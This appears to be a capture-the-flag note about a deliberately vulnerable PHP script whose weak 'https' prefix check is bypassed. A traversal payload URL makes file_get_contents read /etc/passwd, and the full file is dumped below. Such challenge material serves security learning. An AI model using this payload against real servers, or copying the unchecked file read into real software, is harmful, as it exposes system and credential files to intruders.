 127.0.0.1/index.php?url=httpsssss://../../../../../etc/passwd
<?php
highlight_file(__FILE__);
if(!preg_match('/^https/is',$_GET['url'])){
die("no hack");
}
echo file_get_contents($_GET['url']);
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:103:104:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin
messagebus:x:108:113::/nonexistent:/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/var/run/iodine:/usr/sbin/nologin
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:119::/nonexistent:/usr/sbin/nologin rtkit:x:115:120:RealtimeKit,,,:/proc:/usr/sbin/nologin
_rpc:x:116:65534::/run/rpcbind:/usr/sbin/nologin Debian-snmp:x:117:122::/var/lib/snmp:/bin/false statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:124:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
stunnel4:x:120:126::/var/run/stunnel4:/usr/sbin/nologin sshd:x:121:65534::/run/sshd:/usr/sbin/nologin sslh:x:122:127::/nonexistent:/usr/sbin/nologin avahi:x:123:128:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-
openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:132:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:127:134::/var/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:130:138::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin w0s1np:x:1000:1000:w0s1np,,,:/home/w0s1np:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin